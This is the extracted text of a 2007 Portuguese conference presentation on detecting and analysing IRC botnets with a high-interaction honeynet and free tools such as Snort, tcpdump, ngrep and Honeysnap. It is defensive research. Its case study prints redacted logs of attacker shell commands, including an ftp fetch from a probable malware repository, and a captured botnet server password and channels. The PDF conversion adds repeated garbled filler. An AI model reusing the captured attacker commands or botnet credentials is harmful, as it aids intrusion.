CenPRACentro de Pesquisas Renato Archer

# Detecção e Análise de Botnets Utilizando Honeynet

Marcelo Carvalho Sacchetin André Ricardo Abed GrégioAntonio Montes

27/10/2007 GTS 2007

### Roteiro

- •Introdução
- $\bullet$ **Botnets**
- $\bullet$ Honeynet CenPRA
- •Metodologia de Análise
- $\bullet$ Estudo de Caso
- $\bullet$ **Conclusão**

#### Introdução

- • Crescimento da Internet tem motivado atividades ilegais no ciberespaço
- $\bullet$  Atacantes procuram máquinas:  $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Grande capacidade de banda $\mathcal{L}_{\mathcal{A}}$ Bastante tempo online
- $\bullet$ Intuito: formação de botnets

# Introdução

- •Termo botnet: robot + network
- $\bullet$  Diversas máquinas controladas por um servidor: protocolo IRC mais comum
- $\bullet$ Exemplos: Agobot, SDbot, Spybot, GTBot, Eggdrop, etc...

### Roteiro

- •Introdução
- •**Botnets**
- $\bullet$ Honeynet CenPRA
- •Metodologia de Análise
- $\bullet$ Estudo de Caso
- $\bullet$ **Conclusão**



27/10/2007 GTS 2007

- Bot server controla os bots
- • Ciclo típico de uma botnet:
	- –Varredura por sistemas vulneráveis
	- –Comprometimento e instalação do bot
	- –Bot se conecta no servidor e espera por comandos
	- –Servidor manda bot realizar varreduras
	- –Bot realiza a tarefa e retorna resultado
	- –Servidor manda bot realizar ataques (fecha-se ciclo)

- Ciclo garante manutenção da botnet: ambiente dinâmico
- • Objetivos do atacante:
	- –Captura de informações
	- –Aumento da capacidade de ataque (DDoS)
	- –Envio de SPAMs
	- –Repositório de malwares
	- –Armazenamento de conteúdos ilícitos
	- –Anonimato

- • Problemas citados: botnet como uma das principais preocupações em segurança de TI atualmente
- $\bullet$  Necessidade de combate: estudo, análise, neutralização,etc..
- $\bullet$ Possível abordagem: Honeynets

### Roteiro

- •Introdução
- $\bullet$ **Botnets**
- •Honeynet CenPRA
- •Metodologia de Análise
- $\bullet$ Estudo de Caso
- $\bullet$ **Conclusão**

- $\bullet$  Honeynet: todo tráfego monitorado é <sup>a</sup> princípio considerado suspeito
- • Todo tráfego é armazenado e disponível para análise
- $\bullet$  Ambiente controlado: evita que ataques sejam lançados contra outros alvos na Internet

- • Firewall: entrada permissiva, saída controlada
- $\bullet$  IPS: neutralização de ataques lançados pelos honeypots comprometidos
- $\bullet$  IDS: geração de alertas e monitoramento de tráfego

- • Loghost: armazenamento de tudo que trafega pela honeynet
- $\bullet$  Honeypots: sistemas vulneráveis que recebem ataques
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Alta interatividade
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Alvo frequente de instalação de diversos bots



- $\bullet$  Sandbox: análise dinâmica de malwarescapturados pela honeynet
- • Informações capturadas na honeynet servem para configuração do bot serverfalso
- $\bullet$  Mecanismos de restauração de estados da máquina base (que executa bot)

## Metodologia – passo 1

- Honeynet de alta interatividade do CenPRA:
	- Recebe ataques de diversos países, geralmente culminando no download de malware.



#### Metodologia – passo 3

 $\bullet$  Instalação de programas de controle remoto (bots) => máquinas escravas.



- • A infra-estrutura apresentada tem se mostrado adequada para estudos de botnets
- $\bullet$  Necessidade: desenvolvimento de uma metodologia para organizar as informações coletadas e utilizá-las em análises de botntes

### Roteiro

- •Introdução
- $\bullet$ **Botnets**
- $\bullet$ Honeynet CenPRA
- •Metodologia de Análise
- $\bullet$ Estudo de Caso
- $\bullet$ **Conclusão**

- $\bullet$  Diversos ataques são monitorados diariamente em nossa honeynet: grande parte está relacionada a botnets
- $\bullet$  Foco nos casos que utilizam IRC por se observar a sua predominância
- $\bullet$  Necessidade: Identificar tráfego IRC e verificar se há relação com botnets

- • Utilização de ferramentas livres em cada etapa da análise:
	- –Snort [4]
	- –Tcpdump [5]
	- –Ngrep [3]
	- –Honeysnap [7]
	- –Sebek [6]
	- –Smart [1]
	- –Partimage [2]
	- –Shell scripts

#### •Snort:

- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the IDS baseado em tráfego de rede
- $\mathcal{L}_{\mathcal{A}}$ Base de dados com assinaturas conhecidas
- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Geração de alertas: tráfego casa com assinatura

- • Tcpdump:
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Captura de tráfego de rede $\mathcal{L}_{\mathcal{A}}$  Salva dados em formato pcap $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Suporte a filtros BPF

- • Ngrep:
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Busca por expressões regulares ou caracteres hexadecimais em arquivos pcap
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Simples e eficiente para identificar tráfego IRC na rede

#### •Honeysnap:

- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Ferramenta para analisar tráfego em formato pcap gerando sumários contendo:
	- Sessões HTTP
	- Emails
	- Dados coletados pelo sebek
	- Arquivos baixados via FTP ou HTTP

#### •Sebek:

 $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Captura de dados no honeypot:

- Pressionamento de teclas pelo atacante
- Conversas em bate-papos (Ex: chat IRC)
- Comandos executados pelo atacante
- Coleta local: dados são capturados em claro mesmo que o atacante utilize criptografia (Ex: acesso ao honeypot por SSH)

#### •Smart:

- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Similar ao Sebek
- $\mathcal{L}_{\mathcal{A}}$  Desenvolvido para suprir necessidades específicas da Honeynet BR (maior compatibilidade com nossa infra-estrutura)

- • Partimage:
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Gera imagens de um determinado estado de um sistema operacional
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Útil para restaurar sistema após análise dinâmica na sandbox

- • Shell scripts:
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Utilizados no IDS para manipular dados coletados:
		- Geração de sumários
		- Envio de alertas em tempo real
		- Rotacionamento de logs

- $\bullet$  Trabalhando com as ferramentas:
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Primeira fonte de informação: sumários enviados pela IDS
		- Listas de hosts que acessaram a honeynet
		- Portas acessadas
		- Protocolos (TCP,UDP,ICMP) utilizados
		- Assinaturas de S.O.s do atacante
		- Lista de suspeitas de backdoors, ou atividades de botnets (mesmo IP acessando honeypots em diferentes portas)

[tcpdumpstats.p] -h  $\infty$ . $\infty$ . $\infty$  -r /var/log/tcpdump/tcpdump-2007-03-10-00: ### ### Packet Count ### Total packets: 23716 TCP: 23317 (98.32%) UDP: 64 (00.27%) 335 (01.41%) ICMP: ### ### top tcp src host (ip: packet count) ###  $\chi\chi$ ,  $\chi\chi$ ,  $\chi$ , 255; 18410  $\chi$   $\chi$ ,  $\chi$   $\chi$ ,  $\chi$   $\chi$ , 159; 1270 ### ### top src OS (count: OS) ### 274 Windows 2000 SP2+, XP SP1 (seldom 98 4.10.2222) 268 Windows XP Pro SP1, 2000 SP3 73 Windows 2000 SP4, XP SP1 Distinct IPs: 88 bistinct OS:  $17<sup>2</sup>$  $[$ listmultiple.pl]  $1$  [ $\frac{\times}{\times}$ ,  $\times$ ,  $\times$ , 19] 4737, 4744, 4745, 4746, 4747 [/root/attacksAccess.pl /var/log/snort/2007-03-10-00:00/alert] Quantity | Attack Description 508 | ICMP Destination Unreachable Port Unreachable<br>295 | ICMP PING 272 | ICMP Echo Reply 38 | MS-SQL version overflow attempt [backdoor-summary /var/log/tcpdump/tcpdump-2007-03-10-00:00.gz] T 2007/03/10 00:57:11.871923 XX.XX.37:22 -> XX.XX.XX.51:3032 [AP] T 2007/03/10 00:57:12.098602 XX.XX.XX.51:3032 -> XX.XX.XX.37:22 [AP] 27/10/2007 GTS 2007 <sup>31</sup>

- • Além dos sumários diários, são gerados alertas em caso de comprometimento de honeypots:
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Dados gerados pelo Sebek e Smart são enviados por email assim que a IDS os obtém

## SMaRT - Alert Report ## Honeypot: XX.XX.XX.37 ## Date: Fri Mar 9 10:50:05 GMT 2007 -- Session Timestamp: Tue Mar 6 22:52:35 2007 -- Status: Current JOIN #ADDA JOIN #aDDa JOIN #aDDa zvf zvf !~Alina@CPE000d60f99c3a-CM00407b87b431.XX.XX.XX. windstorm windstorm!~storm@axy250.XX.tpnet.pl none 117334 wms wms !~wms@XX.XX.cz none 1173289079 3 wms Wella Wella  $\left(-A\right)$ ina@ $\left(\times, \times, \times\right)$ , 94 none 1173360400 3 NoSist Wella507 Wella507!~Ally@cp8.XX.net none 1173313707 3 Well From: Charlie Root kroot@ids.localdomain> Date: Sat, 10 Mar 2007 12:40:05 GMT To: honeynetadminxx@xx.xx.br Subject: HN-XX ALERT-BASH: Sat Mar 10 12:40:05 GMT 2007 Mar 10 12:42:12 2007 UID=0 PID=4559 CMD=1s Mar 10 12:42:38 2007 UID=0 PID=4559 CMD=ftp XX.XX.XX.178 27/10  $\Box$ <u>33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 and 33 a</u>

- • Informações obtidas até o momento:
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Honeypot XX.XX.XX.37 tentando acessar servidor IRC (canal #aDDa)
	- $\mathcal{L}_{\mathcal{A}}$  Conexões FTP para servidores externos (prováveis repositórios de malware):
		- XX.XX.XX.178
		- XX.XX.XX.98

• Honeypot XX.XX.XX.37 servidor IRC $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Qual servidor?

#### $\bullet$ Ngrep:

#ngrep -I /var/log/tcpdump/dump\_20070310 aDDa host XX.XX.XX.37

•Output: T XX.XX.XX.37:1034 -> XX.XX.XX.80:10324 [AP] JOIN #aDDa

• Informações de interesse:  $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Honeypot XX.XX.XX.37 comunicação IRC $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Canal #aDDaServidor XX.XX.XX.80 porta 10324

 $\mathcal{L}_{\mathcal{A}}$ 

•Análise da sessão

#### $\bullet$ Tcpdump:

#tcpdump -X -s 1500 -nr /var/log/tcpdump/dump\_20070310 host XX.XX.XX.80 and host XX.XX.XX.37 and port 10324

 $\bullet$  É possível obter-se: lista de canais, tópicos de canais, senhas, nicknames, etc

• Entretanto, a ferramenta honeysnap fornece uma visualização mais amigável dos mesmos dados que podem ser obtidos pelo tcpdump

#honeysnap /var/log/tcpdump/dump\_20070117 -H XX.XX.XX.164 --doirc --irc-ports=80

•Output:

Wed Jan 17 00:29:38 2007 XX.XX.XX.164:4251 -> XX.XX.13.91:80 pass None <zip0.compresspass>Wed Jan 17 00:29:39 2007 XX.XX.XX.164:4251 -> XX.XX.13.91:80 nick None [0]USA|0309293Wed Jan 17 00:29:39 2007 d Jan 17 00:29:39 2007 XX.XX.XX.164:4251 -> XX.XX.13.91:80 user None<br>eexakewk 0 0 I01USAl0309293 0 0 [0]USA|0309293 Wed Jan 17 00:29:40 2007 XX.XX.13.91:80 -> XX.XX.XX.164:4251 welcomezip0.rar0 [0]USA|0309293 Welcome to the zip0 IRC Network[0]USA|0309293!eexakewk@XX.XX.XX.164 Wed Jan 17 00:29:40 2007 XX.XX.13.91:80 -> XX.XX.XX.164:4251 yourhost zip0.rar0 [0]USA|0309293 Your host is zip0.rar0, running version Unreal3.2created Wed Jan 17 00:29:40 2007 XX.XX.13.91:80 -> XX.XX.XX.164:4251 created zip0.rar0 [0]USA|0309293 This server was created Thu Dec 28 2006 at 11:29:45 PST<sup></sup> Wed Jan 17 00:29:40 2007 XX.XX.13.91:80 -> XX.XX.XX.164:4251 myinfozip0.rar0 [0]USA|0309293 zip0.rar0 Unreal3.2 iowghraAsORTVSxNCWqBzvdHtGp lvhopsmntikrRcaqOALQbSeKVfMGCuzNT Wed Jan 17 00:29:40 2007 XX.XX.XX.164:4251 -> XX.XX.13.91:80 join None #zip0-s#,#zip0-d1#,#zip0-d2# compress

- • Informações de interesse:
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Honeypot XX.XX.XX.164 comunicação IRC
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Servidor XX.XX.13.91 porta 80
	- $\mathcal{L}_{\mathcal{A}}$ Senha do servidor: <zip0.compresspass>
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Nickname utilizado: [0]USA|0309293
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Nome da Botnet: zip0 IRC Network
	- –Canais: #zip0-s#,#zip0-d1#,#zip0-d2#

- $\bullet$  Todas informações coletadas até <sup>o</sup> momento são importantes para identificar e caracterizar uma determinada botnet
- $\bullet$  Entretanto, pouco se sabe sobre seus objetivos
- $\bullet$  Solução: análise dinâmica em uma sandbox

- • Análise dinâmica, implicações:
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Utilização dos mesmos nicknames, com o mesmo endereço IP de origem, realizando atividades não esperadas pelo controlador de botnet: risco de identificação da análise e da honeynet
	- – Tempo de resposta: controlador pode modificar seu bot rapidamente

